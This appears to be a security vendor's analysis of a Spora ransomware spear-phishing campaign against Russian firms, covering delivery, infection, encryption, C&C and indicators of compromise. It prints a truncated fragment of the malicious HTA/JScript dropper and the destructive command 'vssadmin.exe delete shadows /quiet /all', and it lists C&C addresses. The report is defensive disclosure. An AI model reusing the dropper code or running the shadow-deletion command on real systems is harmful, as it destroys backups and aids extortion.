

LMNTRIX researchers are currently tracking a ransomware campaign slinging Spora – an incredibly sophisticated ransomware strain. The campaign is highly targeted against organisations operating in Russia. Those behind the campaign are using a Malaysian web hosting platform as their malware repository, whether it is a compromised account or the attackers have paid for the privilege is unclear.
For background, Spora ransomware was most active in the first quarter of 2017 and was able to fool static Antivirus signatures by using HTA (HTML application) embedded into a PDF (as reported by Sophos). TTPs remain the same (although some earlier campaigns also had an English language variant which so far this campaign lacks) .
Complete TTPs can be found further below:
DELIVERY
The sample we analysed was received as part of a spear phishing campaign targeting the Russian employees of an automotive firm. The email was sent from a free Russian mail address “tatjana.schwenk@mail.ru “.

The email is sent with a call to action IP address in the body of the email:


The sender wants the victim to download a file hosted on the secure server. The text of the email is in Russian Cyrillic. On further investigation, we found that the IP address (111[.]90[.]149[.]37) is registered with the Malaysian web hosting company, Shinjiru. The LMNTRIX team has contacted the hosting provider to take down the malware repository.
When the file is downloaded from the repository, it looks like this:

The downloaded ZIP archive file is named:
Перечень документации 18 АВГ _ СРОЧНО – Подписано глав.бухом.zip
SHA256: fae787a4a97bac95d49a00196fecaf2026f396b5fc83b7faef629b39e18b97fc
Threat Name: Trojan-Ransom.Win32.Spora.emy
INFECTION
The ZIP archive file contains a JavaScript file, embedded with malicious code, which acts as a dropper agent.
Filename: Перечень документации 18 АВГ _ СРОЧНО – Подписано глав.бухом.js
SHA256:c78612d1d50b3cbe9709f173c42808858eeec2cf4e15cc8b0b7a4b6b373c9b77
| <hta:application showInTaskbar=”no” innerBorder=”no” navigable=”no” scroll=”no” border=”none” caption=”none”><html><body><script language=’JScript’>t = new ActiveXObject(‘WScript.Shell’).ExpandEnvironmentStrings(‘%temp%’);f = new ActiveXObject(‘Scripting.FileSystemObject’);c = new ActiveXObject(‘ADODB.Stream’);if(!f.FileExists(t+’\\icon_2.png’)){b = new ActiveXObject(‘MSXML2.DOMDocument’).createElement(‘r’);b.text=’i |
The HTML application code makes the script file invoke the shell code for communication with the C&C, which then drops the payload path file.
The spawned process msHta.exe uses file path: “%APPDATA%\Microsoft\Windows\StartMenu\Programs\Startup\README_sTlLoTpq.hta”
Communication to the C&C domain is established by the HTA process:
5pr6hirtlfan3j76.onion 31.192.105.180 – Russian Federation
31.192.105.180 OSINT 8123 TCP mshta.exe (PID: 468)
The spawned process runs further shell commands to delete the shadow file of the infected system:
“/c vssadmin.exe delete shadows /quiet /all”

Along with access to “MountPointManager” to look for more infection locations, the following files are accessed on the infected machine:
ENCRYPTION
One unique feature of Spora is that it doesn’t add any file extensions or rename
the encrypted file.

Upon execution on the victim’s machine, a script error pops up and forces the
user to accept the script execution option, as seen below:

The associated process can be seen executing the error here:

The following ransom message is then displayed on the machine:
COMMAND & CONTROL

From the domain (http://5pr6hirtlfan3j76.onion/), the below strings could be extracted with TCP communications established for IP and port 31.192.105.180:8123
INDICATORS OF COMPROMISE (IOC)
31.192.105.180
111.90.149.37
http://5pr6hirtlfan3j76.onion
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\README_sTlLoTpq.hta
%TEMP%\rad937F7.exe
Associated SHA256
c78612d1d50b3cbe9709f173c42808858eeec2cf4e15cc8b0b7a4b6b373c9b77
fae787a4a97bac95d49a00196fecaf2026f396b5fc83b7faef629b39e18b97fc
CONCLUSION
This campaign is currently active and – for now at least – is targeting only Russian organisations. The first infection we witnessed was on August 18, with some threat intelligence feeds suggesting the campaign began a few days earlier on August 15.


